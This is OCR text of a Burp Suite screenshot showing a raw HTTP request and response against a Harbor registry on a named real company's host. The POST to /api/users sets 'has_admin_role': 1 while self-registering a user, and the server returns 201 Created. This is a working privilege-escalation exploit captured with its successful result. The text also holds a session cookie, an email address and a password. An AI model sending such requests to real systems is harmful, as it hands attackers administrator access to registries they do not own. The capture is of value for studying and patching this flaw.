 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: https://ec.if.iqiyi.com ?
Request
Raw Params Headers Hex
POST /api/users HTTP/1.1
Host: ec.if.iqiyi.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 142
Origin: https://ec.if.iqiyi.com
Connection: close
Referer: https://ec.if.iqiyi.com/harbor/sign-in
Cookie: beegosessionID=707869ca58c07c352f9bc398f8d3510c; harbor-lang=zh-cn
{"username":"asdaaaaaaaaa","email":"sa546496416@qq.com","realname":"asfgruihmnfgi","password
":"Asdfghjkl1","comment":null,"has_admin_role": 1}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: nginx
Date: Fri, 28 Feb 2020 07:16:49 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 0
Connection: close
Location: /api/users/21
? < + > Type a search term 0 matches
Done 180 bytes | 128 millis